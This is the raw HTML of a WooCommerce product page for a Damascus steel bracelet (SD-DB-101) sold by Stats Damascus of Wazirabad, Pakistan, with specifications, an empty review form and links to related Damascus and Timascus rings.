https://statsdamascus.com/wp-content/uploads/2022/08/7-3-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/7-3-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/7-3-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://statsdamascus.com/wp-content/uploads/2022/08/7-3.jpg"><img loading="lazy" width="600" height="611" src="https://statsdamascus.com/wp-content/uploads/2022/08/7-3-600x611.jpg" class="" alt="Damascus Bracelet SD-DB-101" data-caption="" data-src="https://statsdamascus.com/wp-content/uploads/2022/08/7-3.jpg" data-large_image="https://statsdamascus.com/wp-content/uploads/2022/08/7-3.jpg" data-large_image_width="1570" data-large_image_height="1600" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/7-3-600x611.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/7-3-294x300.jpg 294w, https://statsdamascus.com/wp-content/uploads/2022/08/7-3-1005x1024.jpg 1005w, https://statsdamascus.com/wp-content/uploads/2022/08/7-3-768x783.jpg 768w, https://statsdamascus.com/wp-content/uploads/2022/08/7-3-1507x1536.jpg 1507w, https://statsdamascus.com/wp-content/uploads/2022/08/7-3.jpg 1570w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Damascus Rings SD-DB-101</h2>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Brand</strong>: Stats Damascus</p>
<p><strong>Model Name</strong>: SD-DB-101</p>
<p><strong>Metal</strong>: Damascus Steel</p>
<p><strong>Shape</strong>: Bracelet</p>
<p><strong>Size</strong>: 8 mm Wide</p>
<p><strong>Colou</strong>r: Grey</p>
<p><strong>Style</strong>: Band</p>
<p><strong>Occasion</strong>: Wedding, Engagement, Anniversary, Gifting</p>
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SD-DB-101</span></span>

	
	<span class="posted_in">Categories: <a href="https://statsdamascus.com/product-category/we-produce/damascus-bracelet-we-produce/" rel="tag">Damascus Bracelet</a>, <a href="https://statsdamascus.com/product-category/we-produce/damascus-jewelry/" rel="tag">Damascus Jewelry</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>/*54745756836*/</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Damascus Rings SD-DB-101&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/damascus-bracelet-sd-db-101/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://statsdamascus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1078' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-1026 status-publish first instock product_cat-damascus-jewelry product_cat-damascus-rings has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://statsdamascus.com/product/damascus-rings-sd-dr-103/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://statsdamascus.com/wp-content/uploads/2022/08/4-3-300x300.jpg" class="woo-entry-image-main" alt="Damascus Rings SD-DR-103" itemprop="image" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/4-3-300x300.jpg 300w, https://statsdamascus.com/wp-content/uploads/2022/08/4-3-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/4-3-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/4-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://statsdamascus.com/wp-content/uploads/2022/08/1-3-300x300.jpg" class="woo-entry-image-secondary" alt="Damascus Rings SD-DR-103" itemprop="image" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/1-3-300x300.jpg 300w, https://statsdamascus.com/wp-content/uploads/2022/08/1-3-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/1-3-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/1-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_1026" class="owp-quick-view" data-product_id="1026" aria-label="Quickly preview product Damascus Rings SD-DR-103"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://statsdamascus.com/product/damascus-rings-sd-dr-103/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://statsdamascus.com/wp-content/uploads/2022/08/4-3-300x300.jpg" class="woo-entry-image-main" alt="Damascus Rings SD-DR-103" itemprop="image" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/4-3-300x300.jpg 300w, https://statsdamascus.com/wp-content/uploads/2022/08/4-3-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/4-3-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/4-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://statsdamascus.com/wp-content/uploads/2022/08/1-3-300x300.jpg" class="woo-entry-image-secondary" alt="Damascus Rings SD-DR-103" itemprop="image" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/1-3-300x300.jpg 300w, https://statsdamascus.com/wp-content/uploads/2022/08/1-3-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/1-3-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/1-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_1026" class="owp-quick-view" data-product_id="1026" aria-label="Quickly preview product Damascus Rings SD-DR-103"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://statsdamascus.com/product-category/we-produce/damascus-jewelry/" rel="tag">Damascus Jewelry</a>, <a href="https://statsdamascus.com/product-category/we-produce/damascus-jewelry/damascus-rings/" rel="tag">Damascus Rings</a></li><li class="title"><h2><a href="https://statsdamascus.com/product/damascus-rings-sd-dr-103/">Damascus Rings SD-DR-103</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="btn-wrap clr"><a href="https://statsdamascus.com/product/damascus-rings-sd-dr-103/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1026" data-quantity="1" class="button product_type_simple" data-product_id="1026" data-product_sku="SD-DR-103" aria-label="Read more about &ldquo;Damascus Rings SD-DR-103&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1026" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-1040 status-publish instock product_cat-damascus-jewelry product_cat-damascus-rings has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://statsdamascus.com/product/damascus-rings-sd-dr-104/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://statsdamascus.com/wp-content/uploads/2022/08/1-4-300x300.jpg" class="woo-entry-image-main" alt="Damascus Rings SD-DR-104" itemprop="image" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/1-4-300x300.jpg 300w, https://statsdamascus.com/wp-content/uploads/2022/08/1-4-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/1-4-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/1-4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://statsdamascus.com/wp-content/uploads/2022/08/1-4-300x300.jpg" class="woo-entry-image-secondary" alt="Damascus Rings SD-DR-104" itemprop="image" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/1-4-300x300.jpg 300w, https://statsdamascus.com/wp-content/uploads/2022/08/1-4-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/1-4-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/1-4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_1040" class="owp-quick-view" data-product_id="1040" aria-label="Quickly preview product Damascus Rings SD-DR-104"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://statsdamascus.com/product/damascus-rings-sd-dr-104/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://statsdamascus.com/wp-content/uploads/2022/08/1-4-300x300.jpg" class="woo-entry-image-main" alt="Damascus Rings SD-DR-104" itemprop="image" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/1-4-300x300.jpg 300w, https://statsdamascus.com/wp-content/uploads/2022/08/1-4-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/1-4-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/1-4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://statsdamascus.com/wp-content/uploads/2022/08/1-4-300x300.jpg" class="woo-entry-image-secondary" alt="Damascus Rings SD-DR-104" itemprop="image" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/1-4-300x300.jpg 300w, https://statsdamascus.com/wp-content/uploads/2022/08/1-4-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/1-4-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/1-4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_1040" class="owp-quick-view" data-product_id="1040" aria-label="Quickly preview product Damascus Rings SD-DR-104"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://statsdamascus.com/product-category/we-produce/damascus-jewelry/" rel="tag">Damascus Jewelry</a>, <a href="https://statsdamascus.com/product-category/we-produce/damascus-jewelry/damascus-rings/" rel="tag">Damascus Rings</a></li><li class="title"><h2><a href="https://statsdamascus.com/product/damascus-rings-sd-dr-104/">Damascus Rings SD-DR-104</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="btn-wrap clr"><a href="https://statsdamascus.com/product/damascus-rings-sd-dr-104/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1040" data-quantity="1" class="button product_type_simple" data-product_id="1040" data-product_sku="SD-DR-104" aria-label="Read more about &ldquo;Damascus Rings SD-DR-104&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1040" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-1058 status-publish last instock product_cat-damascus-jewelry product_cat-timascus-rings has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://statsdamascus.com/product/timascus-rings-sd-tr-101/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://statsdamascus.com/wp-content/uploads/2022/08/4-7-300x300.jpg" class="woo-entry-image-main" alt="Timascus Rings SD-TR-101" itemprop="image" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/4-7-300x300.jpg 300w, https://statsdamascus.com/wp-content/uploads/2022/08/4-7-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/4-7-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/4-7-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://statsdamascus.com/wp-content/uploads/2022/08/2-7-300x300.jpg" class="woo-entry-image-secondary" alt="Timascus Rings SD-TR-101" itemprop="image" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/2-7-300x300.jpg 300w, https://statsdamascus.com/wp-content/uploads/2022/08/2-7-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/2-7-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/2-7-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_1058" class="owp-quick-view" data-product_id="1058" aria-label="Quickly preview product Timascus Rings SD-TR-101"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://statsdamascus.com/product/timascus-rings-sd-tr-101/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://statsdamascus.com/wp-content/uploads/2022/08/4-7-300x300.jpg" class="woo-entry-image-main" alt="Timascus Rings SD-TR-101" itemprop="image" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/4-7-300x300.jpg 300w, https://statsdamascus.com/wp-content/uploads/2022/08/4-7-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/4-7-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/4-7-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://statsdamascus.com/wp-content/uploads/2022/08/2-7-300x300.jpg" class="woo-entry-image-secondary" alt="Timascus Rings SD-TR-101" itemprop="image" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/2-7-300x300.jpg 300w, https://statsdamascus.com/wp-content/uploads/2022/08/2-7-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/2-7-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/2-7-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_1058" class="owp-quick-view" data-product_id="1058" aria-label="Quickly preview product Timascus Rings SD-TR-101"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://statsdamascus.com/product-category/we-produce/damascus-jewelry/" rel="tag">Damascus Jewelry</a>, <a href="https://statsdamascus.com/product-category/we-produce/damascus-jewelry/timascus-rings/" rel="tag">Timascus Rings</a></li><li class="title"><h2><a href="https://statsdamascus.com/product/timascus-rings-sd-tr-101/">Timascus Rings SD-TR-101</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="btn-wrap clr"><a href="https://statsdamascus.com/product/timascus-rings-sd-tr-101/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1058" data-quantity="1" class="button product_type_simple" data-product_id="1058" data-product_sku="SD-TR-101" aria-label="Read more about &ldquo;Timascus Rings SD-TR-101&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1058" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		<div class="ekit-template-content-markup ekit-template-content-footer">		<div data-elementor-type="wp-post" data-elementor-id="113" class="elementor elementor-113">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-517bf2f6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="517bf2f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dcbaeab" data-id="2dcbaeab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-567e4391 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="567e4391" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5aabd04e" data-id="5aabd04e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0de813 elementor-widget elementor-widget-elementskit-heading" data-id="d0de813" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--subtitle elementskit-section-subtitle  elementskit-style-border">
						Company
					</h2>				<div class='ekit-heading__description'>
					<p><strong>Stats Damascus Industry</strong></p>
<p>Wazirabad 52000</p>
<p>Punjab, Pakistan</p>
				</div>
			</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-24a0c82 elementor-invisible elementor-widget elementor-widget-image" data-id="24a0c82" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://statsdamascus.com/">
							<img width="280" height="300" src="https://statsdamascus.com/wp-content/uploads/2022/03/Logo-New-Improved-with-Bg-2-280x300.png" class="elementor-animation-pop attachment-medium size-medium wp-image-563" alt="Stats Damascus Top Quality Swords and Knives" srcset="https://statsdamascus.com/wp-content/uploads/2022/03/Logo-New-Improved-with-Bg-2-280x300.png 280w, https://statsdamascus.com/wp-content/uploads/2022/03/Logo-New-Improved-with-Bg-2.png 473w" sizes="(max-width: 280px) 100vw, 280px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f31cd53" data-id="f31cd53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5491c86 elementor-widget elementor-widget-elementskit-heading" data-id="5491c86" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--subtitle elementskit-section-subtitle  elementskit-style-border">
						Contact Us
					</h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-93c895b elementor-view-default elementor-widget elementor-widget-icon" data-id="93c895b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e956f97 elementor-widget elementor-widget-heading" data-id="e956f97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://wa.me/923217465225">+92 321 7465225</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-129f22c elementor-view-default elementor-widget elementor-widget-icon" data-id="129f22c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icon icon-email"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd80848 elementor-widget elementor-widget-heading" data-id="cd80848" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="mailto:statdamascus@gmail.com">statdamascus@gmail.com</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-79a1f4e elementor-widget elementor-widget-heading" data-id="79a1f4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="mailto:info@statsdamascus.com">info@statsdamascus.com</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-67bb6869" data-id="67bb6869" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a62c110 elementor-widget elementor-widget-elementskit-heading" data-id="7a62c110" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--subtitle elementskit-section-subtitle  elementskit-style-border">
						information
					</h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e29d7cd elementor-widget elementor-widget-heading" data-id="e29d7cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://statsdamascus.com/who-we-are/">about us</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b94152f elementor-widget elementor-widget-heading" data-id="b94152f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://statsdamascus.com/delivery-information/">delivery information</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8c198d3 elementor-widget elementor-widget-heading" data-id="8c198d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://statsdamascus.com/payment-policy/">Payment Policy</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75ec8e9 elementor-widget elementor-widget-heading" data-id="75ec8e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://statsdamascus.com/privacy-policy-2/">privacy policy</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a50632e elementor-widget elementor-widget-heading" data-id="a50632e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://statsdamascus.com/terms-conditions/">terms &amp; conditions</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3486bdb" data-id="3486bdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-397ce3e elementor-widget elementor-widget-elementskit-heading" data-id="397ce3e" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--subtitle elementskit-section-subtitle  elementskit-style-border">
						Our Products
					</h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ec10d1c elementor-widget elementor-widget-heading" data-id="ec10d1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://statsdamascus.com/balisong-butterfly/">balisong butterfly</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7aeb5b5 elementor-widget elementor-widget-heading" data-id="7aeb5b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://statsdamascus.com/folding-knives/">folding knives</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-66625fe elementor-widget elementor-widget-heading" data-id="66625fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://statsdamascus.com/hunting-knives/">hunting knives</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-01d7e43 elementor-widget elementor-widget-heading" data-id="01d7e43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://statsdamascus.com/kitchen-knives/">kitchen knives</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-60f5440 elementor-widget elementor-widget-heading" data-id="60f5440" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://statsdamascus.com/swords/">swords</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bd56b5b elementor-widget elementor-widget-heading" data-id="bd56b5b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">jewelry</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b92072c elementor-widget elementor-widget-heading" data-id="b92072c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">pens</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40095a8 elementor-widget elementor-widget-heading" data-id="40095a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">scissors</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b5bf1e8" data-id="b5bf1e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-065159e elementor-widget elementor-widget-image" data-id="065159e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="252" src="https://statsdamascus.com/wp-content/uploads/2022/03/Damascus-Knife-300x252.png" class="attachment-medium size-medium wp-image-622" alt="Stats Damascus Top Quality Swords and Knives" srcset="https://statsdamascus.com/wp-content/uploads/2022/03/Damascus-Knife-300x252.png 300w, https://statsdamascus.com/wp-content/uploads/2022/03/Damascus-Knife-768x644.png 768w, https://statsdamascus.com/wp-content/uploads/2022/03/Damascus-Knife-600x503.png 600w, https://statsdamascus.com/wp-content/uploads/2022/03/Damascus-Knife.png 912w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4bf457e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bf457e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0960f48" data-id="0960f48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76e27d2 elementor-widget elementor-widget-text-editor" data-id="76e27d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									ALL RIGHTS RESERVED STATS DAMASCUS 2025								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5551fae" data-id="5551fae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc7659d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cc7659d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
